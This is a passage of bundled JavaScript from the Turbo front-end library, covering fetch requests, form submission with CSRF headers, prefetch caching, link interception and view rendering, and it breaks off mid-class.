  function nextRepaint() {
    if (document.visibilityState === "hidden") {
      return nextEventLoopTick();
    } else {
      return nextAnimationFrame();
    }
  }
  function nextAnimationFrame() {
    return new Promise((resolve) => requestAnimationFrame(() => resolve()));
  }
  function nextEventLoopTick() {
    return new Promise((resolve) => setTimeout(() => resolve(), 0));
  }
  function nextMicrotask() {
    return Promise.resolve();
  }
  function parseHTMLDocument(html = "") {
    return new DOMParser().parseFromString(html, "text/html");
  }
  function unindent(strings, ...values) {
    const lines = interpolate(strings, values).replace(/^\n/, "").split("\n");
    const match = lines[0].match(/^\s+/);
    const indent = match ? match[0].length : 0;
    return lines.map((line) => line.slice(indent)).join("\n");
  }
  function interpolate(strings, values) {
    return strings.reduce((result, string, i2) => {
      const value = values[i2] == void 0 ? "" : values[i2];
      return result + string + value;
    }, "");
  }
  function uuid() {
    return Array.from({ length: 36 }).map((_, i2) => {
      if (i2 == 8 || i2 == 13 || i2 == 18 || i2 == 23) {
        return "-";
      } else if (i2 == 14) {
        return "4";
      } else if (i2 == 19) {
        return (Math.floor(Math.random() * 4) + 8).toString(16);
      } else {
        return Math.floor(Math.random() * 15).toString(16);
      }
    }).join("");
  }
  function getAttribute(attributeName, ...elements) {
    for (const value of elements.map((element) => element?.getAttribute(attributeName))) {
      if (typeof value == "string")
        return value;
    }
    return null;
  }
  function hasAttribute(attributeName, ...elements) {
    return elements.some((element) => element && element.hasAttribute(attributeName));
  }
  function markAsBusy(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.setAttribute("busy", "");
      }
      element.setAttribute("aria-busy", "true");
    }
  }
  function clearBusyState(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.removeAttribute("busy");
      }
      element.removeAttribute("aria-busy");
    }
  }
  function waitForLoad(element, timeoutInMilliseconds = 2e3) {
    return new Promise((resolve) => {
      const onComplete = () => {
        element.removeEventListener("error", onComplete);
        element.removeEventListener("load", onComplete);
        resolve();
      };
      element.addEventListener("load", onComplete, { once: true });
      element.addEventListener("error", onComplete, { once: true });
      setTimeout(resolve, timeoutInMilliseconds);
    });
  }
  function getHistoryMethodForAction(action) {
    switch (action) {
      case "replace":
        return history.replaceState;
      case "advance":
      case "restore":
        return history.pushState;
    }
  }
  function isAction(action) {
    return action == "advance" || action == "replace" || action == "restore";
  }
  function getVisitAction(...elements) {
    const action = getAttribute("data-turbo-action", ...elements);
    return isAction(action) ? action : null;
  }
  function getMetaElement(name) {
    return document.querySelector(`meta[name="${name}"]`);
  }
  function getMetaContent(name) {
    const element = getMetaElement(name);
    return element && element.content;
  }
  function getCspNonce() {
    const element = getMetaElement("csp-nonce");
    if (element) {
      const { nonce, content } = element;
      return nonce == "" ? content : nonce;
    }
  }
  function setMetaContent(name, content) {
    let element = getMetaElement(name);
    if (!element) {
      element = document.createElement("meta");
      element.setAttribute("name", name);
      document.head.appendChild(element);
    }
    element.setAttribute("content", content);
    return element;
  }
  function findClosestRecursively(element, selector) {
    if (element instanceof Element) {
      return element.closest(selector) || findClosestRecursively(element.assignedSlot || element.getRootNode()?.host, selector);
    }
  }
  function elementIsFocusable(element) {
    const inertDisabledOrHidden = "[inert], :disabled, [hidden], details:not([open]), dialog:not([open])";
    return !!element && element.closest(inertDisabledOrHidden) == null && typeof element.focus == "function";
  }
  function queryAutofocusableElement(elementOrDocumentFragment) {
    return Array.from(elementOrDocumentFragment.querySelectorAll("[autofocus]")).find(elementIsFocusable);
  }
  async function around(callback, reader) {
    const before = reader();
    callback();
    await nextAnimationFrame();
    const after = reader();
    return [before, after];
  }
  function doesNotTargetIFrame(name) {
    if (name === "_blank") {
      return false;
    } else if (name) {
      for (const element of document.getElementsByName(name)) {
        if (element instanceof HTMLIFrameElement)
          return false;
      }
      return true;
    } else {
      return true;
    }
  }
  function findLinkFromClickTarget(target) {
    return findClosestRecursively(target, "a[href]:not([target^=_]):not([download])");
  }
  function getLocationForLink(link) {
    return expandURL(link.getAttribute("href") || "");
  }
  function debounce(fn, delay) {
    let timeoutId = null;
    return (...args) => {
      const callback = () => fn.apply(this, args);
      clearTimeout(timeoutId);
      timeoutId = setTimeout(callback, delay);
    };
  }
  var submitter = {
    "aria-disabled": {
      beforeSubmit: (submitter2) => {
        submitter2.setAttribute("aria-disabled", "true");
        submitter2.addEventListener("click", cancelEvent);
      },
      afterSubmit: (submitter2) => {
        submitter2.removeAttribute("aria-disabled");
        submitter2.removeEventListener("click", cancelEvent);
      }
    },
    "disabled": {
      beforeSubmit: (submitter2) => submitter2.disabled = true,
      afterSubmit: (submitter2) => submitter2.disabled = false
    }
  };
  var Config = class {
    #submitter = null;
    constructor(config2) {
      Object.assign(this, config2);
    }
    get submitter() {
      return this.#submitter;
    }
    set submitter(value) {
      this.#submitter = submitter[value] || value;
    }
  };
  var forms = new Config({
    mode: "on",
    submitter: "disabled"
  });
  var config = {
    drive,
    forms
  };
  function expandURL(locatable) {
    return new URL(locatable.toString(), document.baseURI);
  }
  function getAnchor(url) {
    let anchorMatch;
    if (url.hash) {
      return url.hash.slice(1);
    } else if (anchorMatch = url.href.match(/#(.*)$/)) {
      return anchorMatch[1];
    }
  }
  function getAction$1(form, submitter2) {
    const action = submitter2?.getAttribute("formaction") || form.getAttribute("action") || form.action;
    return expandURL(action);
  }
  function getExtension(url) {
    return (getLastPathComponent(url).match(/\.[^.]*$/) || [])[0] || "";
  }
  function isPrefixedBy(baseURL, url) {
    const prefix = getPrefix(url);
    return baseURL.href === expandURL(prefix).href || baseURL.href.startsWith(prefix);
  }
  function locationIsVisitable(location2, rootLocation) {
    return isPrefixedBy(location2, rootLocation) && !config.drive.unvisitableExtensions.has(getExtension(location2));
  }
  function getRequestURL(url) {
    const anchor = getAnchor(url);
    return anchor != null ? url.href.slice(0, -(anchor.length + 1)) : url.href;
  }
  function toCacheKey(url) {
    return getRequestURL(url);
  }
  function urlsAreEqual(left, right) {
    return expandURL(left).href == expandURL(right).href;
  }
  function getPathComponents(url) {
    return url.pathname.split("/").slice(1);
  }
  function getLastPathComponent(url) {
    return getPathComponents(url).slice(-1)[0];
  }
  function getPrefix(url) {
    return addTrailingSlash(url.origin + url.pathname);
  }
  function addTrailingSlash(value) {
    return value.endsWith("/") ? value : value + "/";
  }
  var FetchResponse = class {
    constructor(response) {
      this.response = response;
    }
    get succeeded() {
      return this.response.ok;
    }
    get failed() {
      return !this.succeeded;
    }
    get clientError() {
      return this.statusCode >= 400 && this.statusCode <= 499;
    }
    get serverError() {
      return this.statusCode >= 500 && this.statusCode <= 599;
    }
    get redirected() {
      return this.response.redirected;
    }
    get location() {
      return expandURL(this.response.url);
    }
    get isHTML() {
      return this.contentType && this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/);
    }
    get statusCode() {
      return this.response.status;
    }
    get contentType() {
      return this.header("Content-Type");
    }
    get responseText() {
      return this.response.clone().text();
    }
    get responseHTML() {
      if (this.isHTML) {
        return this.response.clone().text();
      } else {
        return Promise.resolve(void 0);
      }
    }
    header(name) {
      return this.response.headers.get(name);
    }
  };
  var LimitedSet = class extends Set {
    constructor(maxSize) {
      super();
      this.maxSize = maxSize;
    }
    add(value) {
      if (this.size >= this.maxSize) {
        const iterator = this.values();
        const oldestValue = iterator.next().value;
        this.delete(oldestValue);
      }
      super.add(value);
    }
  };
  var recentRequests = new LimitedSet(20);
  var nativeFetch = window.fetch;
  function fetchWithTurboHeaders(url, options = {}) {
    const modifiedHeaders = new Headers(options.headers || {});
    const requestUID = uuid();
    recentRequests.add(requestUID);
    modifiedHeaders.append("X-Turbo-Request-Id", requestUID);
    return nativeFetch(url, {
      ...options,
      headers: modifiedHeaders
    });
  }
  function fetchMethodFromString(method) {
    switch (method.toLowerCase()) {
      case "get":
        return FetchMethod.get;
      case "post":
        return FetchMethod.post;
      case "put":
        return FetchMethod.put;
      case "patch":
        return FetchMethod.patch;
      case "delete":
        return FetchMethod.delete;
    }
  }
  var FetchMethod = {
    get: "get",
    post: "post",
    put: "put",
    patch: "patch",
    delete: "delete"
  };
  function fetchEnctypeFromString(encoding) {
    switch (encoding.toLowerCase()) {
      case FetchEnctype.multipart:
        return FetchEnctype.multipart;
      case FetchEnctype.plain:
        return FetchEnctype.plain;
      default:
        return FetchEnctype.urlEncoded;
    }
  }
  var FetchEnctype = {
    urlEncoded: "application/x-www-form-urlencoded",
    multipart: "multipart/form-data",
    plain: "text/plain"
  };
  var FetchRequest = class {
    abortController = new AbortController();
    #resolveRequestPromise = (_value) => {
    };
    constructor(delegate, method, location2, requestBody = new URLSearchParams(), target = null, enctype = FetchEnctype.urlEncoded) {
      const [url, body] = buildResourceAndBody(expandURL(location2), method, requestBody, enctype);
      this.delegate = delegate;
      this.url = url;
      this.target = target;
      this.fetchOptions = {
        credentials: "same-origin",
        redirect: "follow",
        method: method.toUpperCase(),
        headers: { ...this.defaultHeaders },
        body,
        signal: this.abortSignal,
        referrer: this.delegate.referrer?.href
      };
      this.enctype = enctype;
    }
    get method() {
      return this.fetchOptions.method;
    }
    set method(value) {
      const fetchBody = this.isSafe ? this.url.searchParams : this.fetchOptions.body || new FormData();
      const fetchMethod = fetchMethodFromString(value) || FetchMethod.get;
      this.url.search = "";
      const [url, body] = buildResourceAndBody(this.url, fetchMethod, fetchBody, this.enctype);
      this.url = url;
      this.fetchOptions.body = body;
      this.fetchOptions.method = fetchMethod.toUpperCase();
    }
    get headers() {
      return this.fetchOptions.headers;
    }
    set headers(value) {
      this.fetchOptions.headers = value;
    }
    get body() {
      if (this.isSafe) {
        return this.url.searchParams;
      } else {
        return this.fetchOptions.body;
      }
    }
    set body(value) {
      this.fetchOptions.body = value;
    }
    get location() {
      return this.url;
    }
    get params() {
      return this.url.searchParams;
    }
    get entries() {
      return this.body ? Array.from(this.body.entries()) : [];
    }
    cancel() {
      this.abortController.abort();
    }
    async perform() {
      const { fetchOptions } = this;
      this.delegate.prepareRequest(this);
      const event = await this.#allowRequestToBeIntercepted(fetchOptions);
      try {
        this.delegate.requestStarted(this);
        if (event.detail.fetchRequest) {
          this.response = event.detail.fetchRequest.response;
        } else {
          this.response = fetchWithTurboHeaders(this.url.href, fetchOptions);
        }
        const response = await this.response;
        return await this.receive(response);
      } catch (error2) {
        if (error2.name !== "AbortError") {
          if (this.#willDelegateErrorHandling(error2)) {
            this.delegate.requestErrored(this, error2);
          }
          throw error2;
        }
      } finally {
        this.delegate.requestFinished(this);
      }
    }
    async receive(response) {
      const fetchResponse = new FetchResponse(response);
      const event = dispatch("turbo:before-fetch-response", {
        cancelable: true,
        detail: { fetchResponse },
        target: this.target
      });
      if (event.defaultPrevented) {
        this.delegate.requestPreventedHandlingResponse(this, fetchResponse);
      } else if (fetchResponse.succeeded) {
        this.delegate.requestSucceededWithResponse(this, fetchResponse);
      } else {
        this.delegate.requestFailedWithResponse(this, fetchResponse);
      }
      return fetchResponse;
    }
    get defaultHeaders() {
      return {
        Accept: "text/html, application/xhtml+xml"
      };
    }
    get isSafe() {
      return isSafe(this.method);
    }
    get abortSignal() {
      return this.abortController.signal;
    }
    acceptResponseType(mimeType) {
      this.headers["Accept"] = [mimeType, this.headers["Accept"]].join(", ");
    }
    async #allowRequestToBeIntercepted(fetchOptions) {
      const requestInterception = new Promise((resolve) => this.#resolveRequestPromise = resolve);
      const event = dispatch("turbo:before-fetch-request", {
        cancelable: true,
        detail: {
          fetchOptions,
          url: this.url,
          resume: this.#resolveRequestPromise
        },
        target: this.target
      });
      this.url = event.detail.url;
      if (event.defaultPrevented)
        await requestInterception;
      return event;
    }
    #willDelegateErrorHandling(error2) {
      const event = dispatch("turbo:fetch-request-error", {
        target: this.target,
        cancelable: true,
        detail: { request: this, error: error2 }
      });
      return !event.defaultPrevented;
    }
  };
  function isSafe(fetchMethod) {
    return fetchMethodFromString(fetchMethod) == FetchMethod.get;
  }
  function buildResourceAndBody(resource, method, requestBody, enctype) {
    const searchParams = Array.from(requestBody).length > 0 ? new URLSearchParams(entriesExcludingFiles(requestBody)) : resource.searchParams;
    if (isSafe(method)) {
      return [mergeIntoURLSearchParams(resource, searchParams), null];
    } else if (enctype == FetchEnctype.urlEncoded) {
      return [resource, searchParams];
    } else {
      return [resource, requestBody];
    }
  }
  function entriesExcludingFiles(requestBody) {
    const entries = [];
    for (const [name, value] of requestBody) {
      if (value instanceof File)
        continue;
      else
        entries.push([name, value]);
    }
    return entries;
  }
  function mergeIntoURLSearchParams(url, requestBody) {
    const searchParams = new URLSearchParams(entriesExcludingFiles(requestBody));
    url.search = searchParams.toString();
    return url;
  }
  var AppearanceObserver = class {
    started = false;
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
      this.intersectionObserver = new IntersectionObserver(this.intersect);
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.intersectionObserver.observe(this.element);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.intersectionObserver.unobserve(this.element);
      }
    }
    intersect = (entries) => {
      const lastEntry = entries.slice(-1)[0];
      if (lastEntry?.isIntersecting) {
        this.delegate.elementAppearedInViewport(this.element);
      }
    };
  };
  var StreamMessage = class {
    static wrap(message) {
      if (typeof message == "string") {
        return new this(createDocumentFragment(message));
      } else {
        return message;
      }
    }
    constructor(fragment) {
      this.fragment = importStreamElements(fragment);
    }
  };
  __publicField(StreamMessage, "contentType", "text/vnd.turbo-stream.html");
  function importStreamElements(fragment) {
    for (const element of fragment.querySelectorAll("turbo-stream")) {
      const streamElement = document.importNode(element, true);
      for (const inertScriptElement of streamElement.templateElement.content.querySelectorAll("script")) {
        inertScriptElement.replaceWith(activateScriptElement(inertScriptElement));
      }
      element.replaceWith(streamElement);
    }
    return fragment;
  }
  var PREFETCH_DELAY = 100;
  var PrefetchCache = class {
    #prefetchTimeout = null;
    #prefetched = null;
    get(url) {
      if (this.#prefetched && this.#prefetched.url === url && this.#prefetched.expire > Date.now()) {
        return this.#prefetched.request;
      }
    }
    setLater(url, request, ttl) {
      this.clear();
      this.#prefetchTimeout = setTimeout(() => {
        request.perform();
        this.set(url, request, ttl);
        this.#prefetchTimeout = null;
      }, PREFETCH_DELAY);
    }
    set(url, request, ttl) {
      this.#prefetched = { url, request, expire: new Date(new Date().getTime() + ttl) };
    }
    clear() {
      if (this.#prefetchTimeout)
        clearTimeout(this.#prefetchTimeout);
      this.#prefetched = null;
    }
  };
  var cacheTtl = 10 * 1e3;
  var prefetchCache = new PrefetchCache();
  var FormSubmissionState = {
    initialized: "initialized",
    requesting: "requesting",
    waiting: "waiting",
    receiving: "receiving",
    stopping: "stopping",
    stopped: "stopped"
  };
  var FormSubmission = class {
    state = FormSubmissionState.initialized;
    static confirmMethod(message) {
      return Promise.resolve(confirm(message));
    }
    constructor(delegate, formElement, submitter2, mustRedirect = false) {
      const method = getMethod(formElement, submitter2);
      const action = getAction(getFormAction(formElement, submitter2), method);
      const body = buildFormData(formElement, submitter2);
      const enctype = getEnctype(formElement, submitter2);
      this.delegate = delegate;
      this.formElement = formElement;
      this.submitter = submitter2;
      this.fetchRequest = new FetchRequest(this, method, action, body, formElement, enctype);
      this.mustRedirect = mustRedirect;
    }
    get method() {
      return this.fetchRequest.method;
    }
    set method(value) {
      this.fetchRequest.method = value;
    }
    get action() {
      return this.fetchRequest.url.toString();
    }
    set action(value) {
      this.fetchRequest.url = expandURL(value);
    }
    get body() {
      return this.fetchRequest.body;
    }
    get enctype() {
      return this.fetchRequest.enctype;
    }
    get isSafe() {
      return this.fetchRequest.isSafe;
    }
    get location() {
      return this.fetchRequest.url;
    }
    async start() {
      const { initialized, requesting } = FormSubmissionState;
      const confirmationMessage = getAttribute("data-turbo-confirm", this.submitter, this.formElement);
      if (typeof confirmationMessage === "string") {
        const confirmMethod = typeof config.forms.confirm === "function" ? config.forms.confirm : FormSubmission.confirmMethod;
        const answer = await confirmMethod(confirmationMessage, this.formElement, this.submitter);
        if (!answer) {
          return;
        }
      }
      if (this.state == initialized) {
        this.state = requesting;
        return this.fetchRequest.perform();
      }
    }
    stop() {
      const { stopping, stopped } = FormSubmissionState;
      if (this.state != stopping && this.state != stopped) {
        this.state = stopping;
        this.fetchRequest.cancel();
        return true;
      }
    }
    prepareRequest(request) {
      if (!request.isSafe) {
        const token = getCookieValue(getMetaContent("csrf-param")) || getMetaContent("csrf-token");
        if (token) {
          request.headers["X-CSRF-Token"] = token;
        }
      }
      if (this.requestAcceptsTurboStreamResponse(request)) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      this.state = FormSubmissionState.waiting;
      if (this.submitter)
        config.forms.submitter.beforeSubmit(this.submitter);
      this.setSubmitsWith();
      markAsBusy(this.formElement);
      dispatch("turbo:submit-start", {
        target: this.formElement,
        detail: { formSubmission: this }
      });
      this.delegate.formSubmissionStarted(this);
    }
    requestPreventedHandlingResponse(request, response) {
      prefetchCache.clear();
      this.result = { success: response.succeeded, fetchResponse: response };
    }
    requestSucceededWithResponse(request, response) {
      if (response.clientError || response.serverError) {
        this.delegate.formSubmissionFailedWithResponse(this, response);
        return;
      }
      prefetchCache.clear();
      if (this.requestMustRedirect(request) && responseSucceededWithoutRedirect(response)) {
        const error2 = new Error("Form responses must redirect to another location");
        this.delegate.formSubmissionErrored(this, error2);
      } else {
        this.state = FormSubmissionState.receiving;
        this.result = { success: true, fetchResponse: response };
        this.delegate.formSubmissionSucceededWithResponse(this, response);
      }
    }
    requestFailedWithResponse(request, response) {
      this.result = { success: false, fetchResponse: response };
      this.delegate.formSubmissionFailedWithResponse(this, response);
    }
    requestErrored(request, error2) {
      this.result = { success: false, error: error2 };
      this.delegate.formSubmissionErrored(this, error2);
    }
    requestFinished(_request) {
      this.state = FormSubmissionState.stopped;
      if (this.submitter)
        config.forms.submitter.afterSubmit(this.submitter);
      this.resetSubmitterText();
      clearBusyState(this.formElement);
      dispatch("turbo:submit-end", {
        target: this.formElement,
        detail: { formSubmission: this, ...this.result }
      });
      this.delegate.formSubmissionFinished(this);
    }
    setSubmitsWith() {
      if (!this.submitter || !this.submitsWith)
        return;
      if (this.submitter.matches("button")) {
        this.originalSubmitText = this.submitter.innerHTML;
        this.submitter.innerHTML = this.submitsWith;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        this.originalSubmitText = input.value;
        input.value = this.submitsWith;
      }
    }
    resetSubmitterText() {
      if (!this.submitter || !this.originalSubmitText)
        return;
      if (this.submitter.matches("button")) {
        this.submitter.innerHTML = this.originalSubmitText;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        input.value = this.originalSubmitText;
      }
    }
    requestMustRedirect(request) {
      return !request.isSafe && this.mustRedirect;
    }
    requestAcceptsTurboStreamResponse(request) {
      return !request.isSafe || hasAttribute("data-turbo-stream", this.submitter, this.formElement);
    }
    get submitsWith() {
      return this.submitter?.getAttribute("data-turbo-submits-with");
    }
  };
  function buildFormData(formElement, submitter2) {
    const formData = new FormData(formElement);
    const name = submitter2?.getAttribute("name");
    const value = submitter2?.getAttribute("value");
    if (name) {
      formData.append(name, value || "");
    }
    return formData;
  }
  function getCookieValue(cookieName) {
    if (cookieName != null) {
      const cookies = document.cookie ? document.cookie.split("; ") : [];
      const cookie = cookies.find((cookie2) => cookie2.startsWith(cookieName));
      if (cookie) {
        const value = cookie.split("=").slice(1).join("=");
        return value ? decodeURIComponent(value) : void 0;
      }
    }
  }
  function responseSucceededWithoutRedirect(response) {
    return response.statusCode == 200 && !response.redirected;
  }
  function getFormAction(formElement, submitter2) {
    const formElementAction = typeof formElement.action === "string" ? formElement.action : null;
    if (submitter2?.hasAttribute("formaction")) {
      return submitter2.getAttribute("formaction") || "";
    } else {
      return formElement.getAttribute("action") || formElementAction || "";
    }
  }
  function getAction(formAction, fetchMethod) {
    const action = expandURL(formAction);
    if (isSafe(fetchMethod)) {
      action.search = "";
    }
    return action;
  }
  function getMethod(formElement, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || formElement.getAttribute("method") || "";
    return fetchMethodFromString(method.toLowerCase()) || FetchMethod.get;
  }
  function getEnctype(formElement, submitter2) {
    return fetchEnctypeFromString(submitter2?.getAttribute("formenctype") || formElement.enctype);
  }
  var Snapshot = class {
    constructor(element) {
      this.element = element;
    }
    get activeElement() {
      return this.element.ownerDocument.activeElement;
    }
    get children() {
      return [...this.element.children];
    }
    hasAnchor(anchor) {
      return this.getElementForAnchor(anchor) != null;
    }
    getElementForAnchor(anchor) {
      return anchor ? this.element.querySelector(`[id='${anchor}'], a[name='${anchor}']`) : null;
    }
    get isConnected() {
      return this.element.isConnected;
    }
    get firstAutofocusableElement() {
      return queryAutofocusableElement(this.element);
    }
    get permanentElements() {
      return queryPermanentElementsAll(this.element);
    }
    getPermanentElementById(id) {
      return getPermanentElementById(this.element, id);
    }
    getPermanentElementMapForSnapshot(snapshot) {
      const permanentElementMap = {};
      for (const currentPermanentElement of this.permanentElements) {
        const { id } = currentPermanentElement;
        const newPermanentElement = snapshot.getPermanentElementById(id);
        if (newPermanentElement) {
          permanentElementMap[id] = [currentPermanentElement, newPermanentElement];
        }
      }
      return permanentElementMap;
    }
  };
  function getPermanentElementById(node, id) {
    return node.querySelector(`#${id}[data-turbo-permanent]`);
  }
  function queryPermanentElementsAll(node) {
    return node.querySelectorAll("[id][data-turbo-permanent]");
  }
  var FormSubmitObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("submit", this.submitCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("submit", this.submitCaptured, true);
        this.started = false;
      }
    }
    submitCaptured = () => {
      this.eventTarget.removeEventListener("submit", this.submitBubbled, false);
      this.eventTarget.addEventListener("submit", this.submitBubbled, false);
    };
    submitBubbled = (event) => {
      if (!event.defaultPrevented) {
        const form = event.target instanceof HTMLFormElement ? event.target : void 0;
        const submitter2 = event.submitter || void 0;
        if (form && submissionDoesNotDismissDialog(form, submitter2) && submissionDoesNotTargetIFrame(form, submitter2) && this.delegate.willSubmitForm(form, submitter2)) {
          event.preventDefault();
          event.stopImmediatePropagation();
          this.delegate.formSubmitted(form, submitter2);
        }
      }
    };
  };
  function submissionDoesNotDismissDialog(form, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || form.getAttribute("method");
    return method != "dialog";
  }
  function submissionDoesNotTargetIFrame(form, submitter2) {
    const target = submitter2?.getAttribute("formtarget") || form.getAttribute("target");
    return doesNotTargetIFrame(target);
  }
  var View = class {
    #resolveRenderPromise = (_value) => {
    };
    #resolveInterceptionPromise = (_value) => {
    };
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    scrollToAnchor(anchor) {
      const element = this.snapshot.getElementForAnchor(anchor);
      if (element) {
        this.scrollToElement(element);
        this.focusElement(element);
      } else {
        this.scrollToPosition({ x: 0, y: 0 });
      }
    }
    scrollToAnchorFromLocation(location2) {
      this.scrollToAnchor(getAnchor(location2));
    }
    scrollToElement(element) {
      element.scrollIntoView();
    }
    focusElement(element) {
      if (element instanceof HTMLElement) {
        if (element.hasAttribute("tabindex")) {
          element.focus();
        } else {
          element.setAttribute("tabindex", "-1");
          element.focus();
          element.removeAttribute("tabindex");
        }
      }
    }
    scrollToPosition({ x, y }) {
      this.scrollRoot.scrollTo(x, y);
    }
    scrollToTop() {
      this.scrollToPosition({ x: 0, y: 0 });
    }
    get scrollRoot() {
      return window;
    }
    async render(renderer) {
      const { isPreview, shouldRender, willRender, newSnapshot: snapshot } = renderer;
      const shouldInvalidate = willRender;
      if (shouldRender) {
        try {
          this.renderPromise = new Promise((resolve) => this.#resolveRenderPromise = resolve);
          this.renderer = renderer;
          await this.prepareToRenderSnapshot(renderer);
          const renderInterception = new Promise((resolve) => this.#resolveInterceptionPromise = resolve);
          const options = { resume: this.#resolveInterceptionPromise, render: this.renderer.renderElement, renderMethod: this.renderer.renderMethod };
          const immediateRender = this.delegate.allowsImmediateRender(snapshot, options);
          if (!immediateRender)
            await renderInterception;
          await this.renderSnapshot(renderer);
          this.delegate.viewRenderedSnapshot(snapshot, isPreview, this.renderer.renderMethod);
          this.delegate.preloadOnLoadLinksForView(this.element);
          this.finishRenderingSnapshot(renderer);
        } finally {
          delete this.renderer;
          this.#resolveRenderPromise(void 0);
          delete this.renderPromise;
        }
      } else if (shouldInvalidate) {
        this.invalidate(renderer.reloadReason);
      }
    }
    invalidate(reason) {
      this.delegate.viewInvalidated(reason);
    }
    async prepareToRenderSnapshot(renderer) {
      this.markAsPreview(renderer.isPreview);
      await renderer.prepareToRender();
    }
    markAsPreview(isPreview) {
      if (isPreview) {
        this.element.setAttribute("data-turbo-preview", "");
      } else {
        this.element.removeAttribute("data-turbo-preview");
      }
    }
    markVisitDirection(direction) {
      this.element.setAttribute("data-turbo-visit-direction", direction);
    }
    unmarkVisitDirection() {
      this.element.removeAttribute("data-turbo-visit-direction");
    }
    async renderSnapshot(renderer) {
      await renderer.render();
    }
    finishRenderingSnapshot(renderer) {
      renderer.finishRendering();
    }
  };
  var FrameView = class extends View {
    missing() {
      this.element.innerHTML = `<strong class="turbo-frame-error">Content missing</strong>`;
    }
    get snapshot() {
      return new Snapshot(this.element);
    }
  };
  var LinkInterceptor = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    start() {
      this.element.addEventListener("click", this.clickBubbled);
      document.addEventListener("turbo:click", this.linkClicked);
      document.addEventListener("turbo:before-visit", this.willVisit);
    }
    stop() {
      this.element.removeEventListener("click", this.clickBubbled);
      document.removeEventListener("turbo:click", this.linkClicked);
      document.removeEventListener("turbo:before-visit", this.willVisit);
    }
    clickBubbled = (event) => {
      if (this.clickEventIsSignificant(event)) {
        this.clickEvent = event;
      } else {
        delete this.clickEvent;
      }
    };
    linkClicked = (event) => {
      if (this.clickEvent && this.clickEventIsSignificant(event)) {
        if (this.delegate.shouldInterceptLinkClick(event.target, event.detail.url, event.detail.originalEvent)) {
          this.clickEvent.preventDefault();
          event.preventDefault();
          this.delegate.linkClickIntercepted(event.target, event.detail.url, event.detail.originalEvent);
        }
      }
      delete this.clickEvent;
    };
    willVisit = (_event) => {
      delete this.clickEvent;
    };
    clickEventIsSignificant(event) {
      const target = event.composed ? event.target?.parentElement : event.target;
      const element = findLinkFromClickTarget(target) || target;
      return element instanceof Element && element.closest("turbo-frame, html") == this.element;
    }
  };
  var LinkClickObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("click", this.clickCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("click", this.clickCaptured, true);
        this.started = false;
      }
    }
    clickCaptured = () => {
      this.eventTarget.removeEventListener("click", this.clickBubbled, false);
      this.eventTarget.addEventListener("click", this.clickBubbled, false);
    };
    clickBubbled = (event) => {
      if (event instanceof MouseEvent && this.clickEventIsSignificant(event)) {
        const target = event.composedPath && event.composedPath()[0] || event.target;
        const link = findLinkFromClickTarget(target);
        if (link && doesNotTargetIFrame(link.target)) {
          const location2 = getLocationForLink(link);
          if (this.delegate.willFollowLinkToLocation(link, location2, event)) {
            event.preventDefault();
            this.delegate.followedLinkToLocation(link, location2);
          }
        }
      }
    };
    clickEventIsSignificant(event) {
      return !(event.target && event.target.isContentEditable || event.defaultPrevented || event.which > 1 || event.altKey || event.ctrlKey || event.metaKey || event.shiftKey);
    }
  };
  var FormLinkClickObserver = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.linkInterceptor = new LinkClickObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
    }
    stop() {
      this.linkInterceptor.stop();
    }
    canPrefetchRequestToLocation(link, location2) {
      return false;
    }
    prefetchAndCacheRequestToLocation(link, location2) {
      return;
    }
    willFollowLinkToLocation(link, location2, originalEvent) {
      return this.delegate.willSubmitFormLinkToLocation(link, location2, originalEvent) && (link.hasAttribute("data-turbo-method") || link.hasAttribute("data-turbo-stream"));
    }
    followedLinkToLocation(link, location2) {
      const form = document.createElement("form");
      const type = "hidden";
      for (const [name, value] of location2.searchParams) {
        form.append(Object.assign(document.createElement("input"), { type, name, value }));
      }
      const action = Object.assign(location2, { search: "" });
      form.setAttribute("data-turbo", "true");
      form.setAttribute("action", action.href);
      form.setAttribute("hidden", "");
      const method = link.getAttribute("data-turbo-method");
      if (method)
        form.setAttribute("method", method);
      const turboFrame = link.getAttribute("data-turbo-frame");
      if (turboFrame)
        form.setAttribute("data-turbo-frame", turboFrame);
      const turboAction = getVisitAction(link);
      if (turboAction)
        form.setAttribute("data-turbo-action", turboAction);
      const turboConfirm = link.getAttribute("data-turbo-confirm");
      if (turboConfirm)
        form.setAttribute("data-turbo-confirm", turboConfirm);
      const turboStream = link.hasAttribute("data-turbo-stream");
      if (turboStream)
        form.setAttribute("data-turbo-stream", "");
      this.delegate.submittedFormLinkToLocation(link, location2, form);
      document.body.appendChild(form);
      form.addEventListener("turbo:submit-end", () => form.remove(), { once: true });
      requestAnimationFrame(() => form.requestSubmit());
    }
  };
  var Bardo = class {
    static async preservingPermanentElements(delegate, permanentElementMap, callback) {
      const bardo = new this(delegate, permanentElementMap);
      bardo.enter();
      await callback();
      bardo.leave();
    }
    constructor(delegate, permanentElementMap) {
      this.delegate = delegate;
      this.permanentElementMap = permanentElementMap;
    }
    enter() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement, newPermanentElement] = this.permanentElementMap[id];
        this.delegate.enteringBardo(currentPermanentElement, newPermanentElement);
        this.replaceNewPermanentElementWithPlaceholder(newPermanentElement);
      }
    }
    leave() {
